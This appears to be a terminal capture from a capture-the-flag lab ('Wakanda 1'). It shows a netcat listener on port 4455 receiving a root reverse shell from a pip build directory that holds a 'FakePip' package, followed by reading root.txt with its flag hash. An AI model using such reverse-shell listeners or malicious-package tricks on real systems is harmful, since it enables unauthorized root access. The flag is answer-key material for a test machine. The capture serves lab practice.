 mamadou@Wakanda... ⌘1 root@kali: ~/wakand... ⌘2 root@kali: ~/wakand... ⌘3
root@kali:~/wakanda# nc -nlvp 4455
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4455
Ncat: Listening on 0.0.0.0:4455
Ncat: Connection from 10.0.0.72.
Ncat: Connection from 10.0.0.72:45330.
root@Wakanda1:/tmp/pip-5qZrX7-build# id
id
uid=0(root) gid=0(root) groups=0(root)
root@Wakanda1:/tmp/pip-5qZrX7-build# ls -l
ls -l
total 12
drwxr-xr-x 2 root root 4096 Oct 15 23:22 FakePip.egg-info
drwxr-xr-x 3 root root 4096 Oct 15 23:22 pip-egg-info
-rw-r--r-- 1 root root  985 Oct 15 23:10 setup.py
root@Wakanda1:/tmp/pip-5qZrX7-build# cd
cd
root@Wakanda1:~# ls -l
ls -l
total 4
-rw-r----- 1 root root 429 Aug  1 15:16 root.txt
root@Wakanda1:~# cat root.txt
cat root.txt
 _    _.--.____.--._
( )=.-":;:;:;;':;:;:;"-._
 \\\:;:;:;:;:;;:;::;:;:;:\
  \\\:;:;:;:;:;;:;:;:;:;:;\
   \\\:;::;:;:;:;:;::;:;:;:\
    \\\:;:;:;:;:;;:;::;:;:;:\
     \\\:;::;:;:;:;:;::;:;:;:\
      \\\;;:;:_:--:_:_:--:_;:;\
       \\\_.-"             "-._\
        \\
         \\
          \\
           \\ Wakanda 1 - by @xMagass
            \\
             \\
Congratulations You are Root!
821ae63dbe0c573eff8b69d451fb21bc
root@Wakanda1:~#